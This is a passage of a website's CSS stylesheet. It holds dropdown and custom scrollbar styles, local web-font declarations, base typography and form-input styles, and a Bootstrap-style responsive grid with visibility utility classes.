  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}

.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}

.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}

.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}

.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}

.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}

.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}

.jspPane {
  position: absolute;
}

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}

.jspCap {
  display: none;
}

.jspHorizontalBar .jspCap {
  float: left;
}

.jspTrack {
  background: #dde;
  position: relative;
}

.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}

.jspVerticalBar .jspArrow {
  height: 16px;
}

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}

.jspVerticalBar .jspArrow:focus {
  outline: none;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}

.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}

@font-face {
  font-family: 'rouble';
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
  src: local('Inter Medium'), local('Inter-Medium'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
  src: local('Inter Semi Bold'), local('Inter-SemiBold'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
  src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
    local('VelaSans-SemiBold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
    local('VelaSans-Bold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}

body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}

a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

a:hover {
  color: #da2a7e;
}

a:focus {
  color: #e463a0;
}

a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

[role="button"] {
  cursor: pointer;
}

hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}

.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}

@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 115px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}

.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}

.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}

.main--padding-bottom-none {
  padding-bottom: 0;
}

.main--padding-top-none {
  padding-top: 0;
}

.main-cart {
  background-color: #f3f3f3;
}

h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}

h1,
.h1 {
  font-size: 3.6rem;
}

h2,
.h2 {
  font-size: 2.8rem;
}

h3,
.h3 {
  font-size: 2.2rem;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

textarea:focus {
  border-color: #e463a0;
}

textarea.input--error {
  border-color: #e463a0;
}

input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}

input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}

.bx-sls .bx-ui-sls-container {
  overflow: inherit;
  min-height: 33px;
}

.bx-ui-sls-container label.input--error {
  left: -31px;
}

label.input--error {
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}

input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

@media (max-width: 767px) {
  input[type=checkbox]+label {
    margin-top: 10px;
  }
}

input[type=checkbox]+label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

input[type=checkbox]:checked+label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}

input[type=radio] {
  display: none;
}

input[type=radio]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

input[type=radio]+label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]+label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked+label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]:checked+label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}

@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-push-11 {
    left: 91.66666667%;
  }

  .col-md-push-10 {
    left: 83.33333333%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-8 {
    left: 66.66666667%;
  }

  .col-md-push-7 {
    left: 58.33333333%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-5 {
    left: 41.66666667%;
  }

  .col-md-push-4 {
    left: 33.33333333%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-2 {
    left: 16.66666667%;
  }

  .col-md-push-1 {
    left: 8.33333333%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }

  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-11 {
    width: 91.66666667%;
  }

  .col-lg-10 {
    width: 83.33333333%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-8 {
    width: 66.66666667%;
  }

  .col-lg-7 {
    width: 58.33333333%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-5 {
    width: 41.66666667%;
  }

  .col-lg-4 {
    width: 33.33333333%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-2 {
    width: 16.66666667%;
  }

  .col-lg-1 {
    width: 8.33333333%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-pull-11 {
    right: 91.66666667%;
  }

  .col-lg-pull-10 {
    right: 83.33333333%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-8 {
    right: 66.66666667%;
  }

  .col-lg-pull-7 {
    right: 58.33333333%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-5 {
    right: 41.66666667%;
  }

  .col-lg-pull-4 {
    right: 33.33333333%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-2 {
    right: 16.66666667%;
  }

  .col-lg-pull-1 {
    right: 8.33333333%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-push-11 {
    left: 91.66666667%;
  }

  .col-lg-push-10 {
    left: 83.33333333%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-8 {
    left: 66.66666667%;
  }

  .col-lg-push-7 {
    left: 58.33333333%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-5 {
    left: 41.66666667%;
  }

  .col-lg-push-4 {
    left: 33.33333333%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-2 {
    left: 16.66666667%;
  }

  .col-lg-push-1 {
    left: 8.33333333%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }

  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }
}

.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-header:after,
.modal-footer:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
